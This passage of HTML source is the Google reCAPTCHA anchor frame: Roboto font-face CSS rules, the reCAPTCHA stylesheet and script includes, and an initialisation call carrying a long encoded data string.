  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dLrhmEIux0xjHzh0N3U8GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dLrhmEIux0xjHzh0N3U8GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dLrhmEIux0xjHzh0N3U8GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8O9wqF+OsKuOMK1eWBaw7HDrz7DpMK/wpbCuF3Dvl/DjyALaBsXewA4fcKuwrZSwoFGIwYlw6TCrRpBw63CiUdpwpAPAGLClUYow4fCl8Kqw4FSD3fCr3XDs8KNLsKTwrDDjGs/IMK2wobDrMK1I0o1wo3CoMO2Z8OVwo7DsSTDkF01fMK4wrXDrsO/YMKWwqF/w4UcLGXCtsKkAiZ8Kj7CnUTDnsKzw77CmcOtw5vCicOwZMKqwrvDphTDjDTDm2IUwqrDscKtccKBEcKePWkdwrMMwoA6eDPDkgl4w6XCsDfCl2NcwobDjTvDnUZUw6vDmGUOw7oBw67DrDLCoiQ/w5fCsnpjMnBtcXvDmCErM8O0TFXCl8OwW8OcwqRUDcK9wofCjsOAw6TCuC/CnngVBiIaGnc/w6jDqStbWCnCgWhUwpDCksOiw6ZZOcO/wpnDv2wxDsKMNC3CnEjCoV49wpPCsMK+PRlXw5nDhwnChMONM8Kgw5oJwrUVw7wdX8OZDcK8w5rDisKSCiB7w6zDnMKHw4QSa8Oqw5/CgR3CiMOTw54Mw4LDmsK6wrPCtcKbw7fDgMK7w6l9w4zDv8OcfngyRMK4wqfDhMOmw60VNgczwrt2SUPCoSDDqMO8w4jCo8KQRcK7QgfDsGsjwpglw7RQwrXCtyTDpsODcS7DqXLDoMKgwr/DrhjDkkvCjMOcwr9KDh7CqmMCwrZaw79fw4tcJMOwNR1aw5nCgsKQw63CkDLCkgjCtl3ClW7CsQphV8O3E0dCFsKCwr7DgQo7w7PCqgPDkcKXJsK2FUXDmcK9w7LCpyvDshg+w5zCsRMRQ0Fnwr9YKcOJBsK3w5jCjH7CjVnCn8KNWMKEPxpecSYWw6/[base64]/w6YIwqZ4wr9SQQLDoMK/PjcoNxvCqMKXLcOmwrDDgMOjYMKmw4IWAsK+wqwawofCscK4Z0lfwq0Iw7VmwrE2w7XDpsKQasKSwpBydg7CpGM8w44LfS4+wq0jw5nDqsO5wrbDvMKew7wHwpRnDFHDn8KMwpfDuFzCisOjYsKuw7XChcKnbMKtCsOkbTrDocK/dk7Dh8KhNMOxdmvCmsOQd8OMw5pvQcKNw7PCk217wpAQfjsUwo7DsG3DqcOHwq3DiMK+Ox9/w4HDlsObwpnCgEHCpCFgwo9tRcOafMOMwofCocK+wqTChnnCgMO+f8KxHcKWwq7DoWVaYWN1RcKGV8KWHcKhwpbCuMONw4Egw4pww6PCszZYwr7Cpn7DpkTCtkHCvk4Lw5zDhsKnF8Khwq00QQgjwrbCpsOfFX/CtVRFwrUMw6dHOsK0e0wdXMOwGUXDoCJXwpshwq/Cu8OSXcKVBMOKwpNtwqrCoMKeWcKEecKCaMKXEmoqwqDCkcKAeifDoWrDrMKrcnImLxc0DSXCssKjBsO5w7J8K8KTw7xrInrCkg3CjlHCqmfDosOueD/DhMOoJ8Kbw4kuTcKEMRDCp8ORPB8dbMK9DRhYw7w5c8K2RwfDrMKpwrTChhVBScKRRAhjw78RwrXCs8OuPMKQaMKEw41ywqrDosKjwrTDpXUTK8OnwqR8w6HDinEswofDigrCgsKzwrZrwrrDszHDnQN9w5YpRsKHw6HCj2zDicKUw6/DksKdw4wlPcO2wr9uPsKTaMKFcMKBwpjDswlKw4xvQAUPLCIPeQXDq8KJMSrDh8OcX8OEw5HCqyfDksKbXjIjWsK4BWo7ZcO+Hg3DjA8rO8KQw5LCtsKJIlrCsF/DlsOHwqzCqMKFWMKuw6jCig/CjMKVwrhfwqkPFDbDvBozwoZWwotrIVggwpLCq8KJSMOsWHrCnkFpwqPDncOZw7vDqk0bw5nDscOZAcOMXBQATxXDuyNQYMKvwrnColEyN3ZhUB/Cs2TDrx8pwogZNVfClnzDvHB1JMO/w5vCn1TCh8OwRXsdwrg8QTx0w6bCjsK9w4UFw4Baw59vwq7CrgwDUg3CqRAEMsKIRsOgw6LDghPCjWnCrSx6DcO0wq8rVTXCrsOkw4HCgRLCucKNw6zDl2IuMGLDqETDhMO3wr1yw5fCinFswrnDmUs7wpvCm0owA8KRS8Kjf8KlwpNPw6/Dn8ORMF3DkhTDk2zCjnHDrwbDuD/CvRXCmMK1HsKQFsOeGMKcdHLCl1llwprChC4GO0I5CC/[base64]/CjnfDmsOPwoHDmsOHTcKpw5/[base64]/DnsKNOMOUw7HCvH8Pw68ZQAc3w4w8e8O/ewB/[base64]/CpcKdBURxwrzCqMK1BcKTBjPCu3rCuMOiw4cPJDHDsQTCqMKvw6bDtGIaRMOxw6kpw6ETwrMDOhRRAS0bw4LCqjwEFsOVwrVmwp1AwpjDvMKfw4nChlgdwrEzwr4TbE51woANwoInw7/DmykVwqbCmsOOw4YjKcOtUMKxw5AYwp3DkQfDrMOuwqTDh8KVwroRecOvw6UNe8OFwqjDnMKpwrdCbsOgwpRwwqPChgjCp8KbwrUVG8K5Xmdkwp/DnMKWAsKlPFplZcKzw6RLZMOgccKLw7UBGRc+WMOTIsK5wpBVFsOWS8OPw4pRw4fDvDLDs8OZw7DDkGLDqsOJN0HDpMKaM8KuPMOXw47DnBhYNcKrwobDtcK3CsOwwoMww5/Cizg6w4MXQ8KXwqbCucOsSsOxfkTCpjxOfxY1RDfCqUfDlMK/[base64]/DuhNpW2DCjBd6J8Kfc2fCl3nCrX7CvMKCRsOHw4zCsMOTdsOJTm7ChMOiwpFiw4E2ZMOCwovDviDCjsKpchZYwo0cwqvCijrDsGLCmzwDwqFkEQnDp8OJw6DDqcKKR8Oyw6XDpQLDnBdvTQPCoVEMTV9ZwrXDhsKHIsKUwqhfw6/ChlHDt8OXGH3DqMO7w5XCsBsvw5pNw7DCmWHDlMKSwokDwqVxAz7DhnTCncKzw6Zjw6rCmcKpw73Ck8KvGS4AwrTDvhtxHGHCmMKzM8KpYcKKwql0G8Kff8KLw7sCEl5iGDhwwpzDtXTCu35dLMO/aWnDlMKJI2vDsMKeNMOiw6NPAV3CrkxzahbDh29gwpN+w4TDhE4cwpcRf8KVDWAYBMKUw4xLwpwPTzNuW8OCw40TG8KrUsKtJsO+fh3CkMObw4NCw7TDnsOnw6fDiMO0aijChMOqJMOmc8KkOXrChwbDnMK8woDCu8Kxw4s/[base64]/DqsK/RcK0wrgDwpxFcUVbwq/[base64]/[base64]/DijsxwrTCu3UcHMOqw6XDhH19WgjDqMKEThJUWVzCpnd1wpd+w7oPVG1ow6AfIsOib8KPFzVYLEBOw4HCo8KnFDTDriFZeXXCoyR7XcKxVsKBw6gwAkFGw5IQw5jCoj3CtcOkwpd7an/DtMKDU1XDnigOw6BbOBVDDgJ/wqDDlsOaw7vCn8Kpw6fDjF3CrF1VRsO1wp1tbsK9G2nChEhSwqjCncKXwqDDvMOAw7XDjjTDiwLDt8OBwqgMwqzCg8O+ck9iVcKrw6PDpHLDqzjCtFrCk8K2Iw5qHVkMbGhHwqwTw7gIw7rCo8KIw5RxwoPDiR/[base64]/DhVjCgMKWAMOKeMKVw4nDisK8UDBTcA/CrFQ/[base64]/Dry7DlljCuMOFwojDjUnCvMO5wqYOw5/Dv2/DqCUGw79LLcKcccKfeRjDgcKIwoI5HcKlUQ0wTsKXwrZQw5vCi3zDgsOlw68GC0o/[base64]/CoUfDs8KhRntBw6PCs2RbwrxhCxvDsz5awqrDoAHCkWA+YVhPw7LCpmJfQcOzw6EBwpTDvAACw6LCmAVzS8ONGcK/G8OsLMO/TUHCvSNkwo3DhTnDgyk1XsKQw45VwpnDrcOLUcOrC2fCr8OxbsO7dcKFw7XDscK0GRF8a8O4w43Cv3jCinIWwpccS8K6wqDCtcOuHTwTdsOdw7/Ds3IRfsOxw6TCp23DscOlw55mJHpYw6HDjHLCsMKQwqAlwovDm8K/[base64]/Cn8O2XcO5w7rCs8KzwqzDicOsw43Dk1YBJMOoZlTDtwE5w7jCsW1Rw6M8PljCsk/CnHrCh8OcQcOFF8OifcO7TThlH1Ubwo9lVMK/wrnConAMw5YDwpzDlsKed8KCw65Xw6nDhQDCmDsEPwHDihXCnT0jw4dnw6lUU27Cg8O4w4/CuMKVw5QUw5fDuMOSw4RFwrkefcOGAsOULMKOYsOdw4jCoMO1w7XDiMKyI04OMSt7wpnDkcKrEl/CjE95AsKgG8O4wrjCh8KNBsOLdsKcwqTDkMKFwonDvsOLBRgMw71YwrJAa8KJCsK/UsOUw4EbEcK/[base64]/ChcKHw7nChzfDgMK7bsKkwrTDi8KcaMOmwoPChVLDq8ONO3LDpEYgdMKjwpnCocK5MhN5w6J9wqotR0suXsKLwr3DhsKcworCnn7Co8O1w55GEwzCgsKaOcKawpjDrg4pwozCscKswps1DMOFwq5rVMOcMy/DuMK7OwDDnxTCsQ3Dkz/DkcOgw4sFwqjDr3lGKxdHw57DjE7CjzsqP2kOFcOXU8KoZ0TDqMOpB0QMVhTDlFHDtsOww4kowpPDlcOlwrQAw6A4w6TCkgnDhsKMVmnCsV/CsG8xw4rDgMKWw4BjWsKTw6PChFoew7LCucKLwqwWw53Cqn5aM8OKdD3Dl8KMZ8Oew786wpptH2bCvMKLIiLCnXJIwqoQV8OCwo/[base64]/[base64]/DpC0xw67CmlYGw53CgsKPdsKsw5FPw5R3acOKODHDnMKHXsK2TnDDpWFqXnAzFH3Dg25OPnbDssOpHUsjw7ZpwrtbI11vQMOzwrDDu0bCl8OUPQfCm8KmdVcsw4kVwrguUsOrXsKkwr83wr3Cm8Obw5QAwqBCwpE0GCjDo2/CgsKNeUl7w7DDszTCmsOFwoIhC8OOw4zChHwqeMK4OlTCqsO8SMORw7g8w6Ncw6lJw64yFMO0WCs3wqxxw4LCrcObd3Q3wpzCn2kbMcOhw5vCj8O/[base64]/DmE/CiFnDksO7wrzDt2rCsVjClMOuwobDgsK1S8O1wpVdB1Aqc0fCs1jCtkhcw57DpcOMBic4CMO7wrbCtUXCrgBGwq3Dg09/csKRIUfCmmnCssKWMsOFembCnsK9c8ONYsK/[base64]/MgnDusK5eF7Dq8OZC3HDhsKXLSRVPRcnVMK3wrAEOkx2wpZeChPCilYcESleDHgQYGbDjMO8wr3DgMONTMO4IkPChD3DisKHTMK8w6PDghEfajAZw4PDmcOoD2rDgcKXwphQTcOuw6YDwpTCizPCiMO+SjhVKQInQsKZblEgw7DCiwzDhnjDm2jCgMO2w6/CgmlafSUFwrzDqmx/wo5/w7EmIMOUfQLDjcK3UcOqwo90XsKiw6/[base64]/w5ocw7TCksOKKVUWZcKRdV3DjEzDm8OWUVxaS0jCr8KReDl5WmYJw7ENwqTCiyfDksKFAMO2Q1rDlMO+NTTDuMKjMAc/w7XChFLDqMOpworDm8Kgwq43w7bDhcO/[base64]/CgMKKwqXDlW7DrlARw5JOwpLDiUnDqcKyGQsmQQ4tw5cPPXB8wo4yE8K1OX9PUi3CjcOBwr7DhcKtwrlKw7t/[base64]/Cr8Kuw6bDv8KoJy/ClyDDjsOBwrk8wrDCpMO8wrhkwoZrKXPDvBrCiQLCoMKLIsKBw7B0OzDDpsKawpd9CE/[base64]/[base64]/[base64]/[base64]/wrvDrcOeYlJswpnCmsKGb1XCjMO6w7lIw5dHesKlJMORJcKuwrgOT8Ogw4Isw7rDmmN1Ki12LcK5w4IAHsO5WiIYaAM+SsOwMsKhwpUYwqA/woldJMKgPsKJKcOkeEDCvnJ6w4lCw6bCvcKRTw1pXcKJwpUbDXPDk3bCmgbDtANBLDbCiykpC8OiBsKqT3fCqMK/w4vCsmTDpsOww5hfdXB/wr9xw7DCjUdjw4bCi3slfzTDrMKmMBRNw4BHwpc4w43CpyJTwq/[base64]/[base64]/[base64]/[base64]/DicOrLsKRw6LDoArConbChCBXw4nCqcKQb2rDgRM+ZB/DrMK7TcK3Jn/DpSPDvsKXQcO+FMOcwo/DtkswwpHDjcKVFXQyw47DjVHDo00Kw7QUwobCpjJ4ORPDuy/[base64]/[base64]/DiAt1wobCqwwSGjvDnsKIw6knDm1MFXXCpS/Cu0pdwrNjwqTDs3Y+wobCgzHDoD/CqsKXfiDDlUjDnjMddAnCosKCYWBqw4fDnnrDig/Du3lkw5nCh8KAw7LDgTNmw4sQcsOVAcOBw7TCqsOIYcKIZ8OIwr3DqsKQDMOGA8KXHsO0wr3Dm8KdwocCw5DCpH55wr1Cwq4qwrk+wq7DukvDvB/DjMOiwozCslkUwqDDoMO2G0RBwofCpFTDknXCgG3Dol8Twr4qw65awq5wCHlbB1QlOcOeNMKAw5sAw7rDsHA2OGYnwobCn8KjPMO/cmc8worDi8Kdw7XDuMO7wqQQw4LDmMKwLMO+w6XDtcOQLCd5w5zCimDDhTbCs2/Dpk/CvF/Dnlc/[base64]/[base64]/HQrCryMBDcOIw5bDmcK8dVXDhUHCnMK7LcONA3HDtMOgMMObwr3DjRlMw6/DvcOEfMKWWMOHwrrCuCVQWDjDjALCrE52w6QAw5/CtcKgGMKpQ8KzwphsBn10wrLDscKLwqXCuMOpwqd5KSBrXcKXNcOfw6BYUzMgwrdhw6PChsOfw5cwwoTCtgJgwonCuEIUw5DDmcOsBmDDs8OjwrlNw6PDkTTClVzDscK/w5UNwrHCrUXDn8OQw7EOdcOeDi/DgcKvwoMZKsKMFMO7wrN6w6p/KMOMwrY0woMmSEjCpQwTwqUrXDrCmBdEOwXCszPCnlMCwpwGw4nDlVhDRMOUAMK+GTzCr8OqwqnCoUt8wovCi8OhAsO/M8KfeENIwprDucK9KsK6w6ogwoU2wr/DtR3CuU88QX4xV8K3w5gTKMOmw4/ChMKbw4obSCtQwpzDuAvDlsKnQVVGGEbCvyjDoy0/bAl2wqTDsUpeYsKHf8KAJAfCp8OQw6nDvTXDtcOdEGbDr8K4w6dKw7oPfRl4Vg/DkMO1CcOAWW9PHMOTw6VNwrbDmg/DnUUTwr7CpcO3LsOiF2TDpDB2wo9ywo3Dn8OeXmLDvSRACsOHwrbDjcOaQcKuw7LCm0rCqTw2SMKWTwxzQcKyVcK+wpwjw60sw5nCssOjw6XCvn4cwp/CvmhQEsK4wpU4C8K5JEEyHsKWw5/Dh8OJw6rCt2fChsOqwofDvwPDiF3Ds0LCj8K1OWjDqjzCizzDkR1vw65two5mwp7Dqzwawr7CvVB5w47DkSfCpkjCnCvDmsKdw7M0w6fDjMKWFBPDvVHDkQJfKXjDpMO/wr3Cv8OjAsK+w7YgwoHCnTA1w5fDp1J1WcKiw43CrMKlHMK8wrw+wpHDnsOndsKtwrLCoCnChsOQMSdTChJQw4bCgDPCt8KawrRew4LCjMKfwp3CuMKLw4o3BDMRwolMwppVGRgoQsKtaXjCkApxfsOfwqUxw4RIwpzCtyrCm8KQHQbDtcKjwrx8w6UQDMOYwp7Cp2V/CcOPwo5FZiTCoQgqwpzDsjnDgcOYH8KzUMOZRMOuw4lhwrPCs8OCe8Ojw5TDq8KUZGNnw4U+wqvDj8KCacOdw7s6w4bDocK3w6YpYUfDj8KTV8O2ScKtejsAw6BpRS4iwprDuMO4w7tZSsO7X8OuE8K7w6DDgHXCkCdcw5LDqMO6wo/[base64]/Dqx/[base64]/[base64]/[base64]/[base64]/Dq8K0w4c8w7jCpMKRwrEQwpwswpXDpFHDgUTCrsKcGMKKLxfClMK8FEbCuMKdA8Ovw4wxw59Kdl4bw4sEFyvChsO4w77DuEJdwo5XMcKZA8OYasKuwo0SVVlzw73CkMKKD8Kew5fCl8O1WV14QcKGw5TDrcK1w5XDh8KuCWzDlMOOw5vClRDDsDXDh1Y5bx/DrMO2wqI/EMK1w4xQDcOdZ8O/wrAgRjzDmg/Dj0HClFfDr8OjXQHDkwQww5PDpTXCocO1InBCw6bCo8OBw6Urw4FsDzBXURpXAMKsw68Ew5U9w6jDmwFow6oKw7k4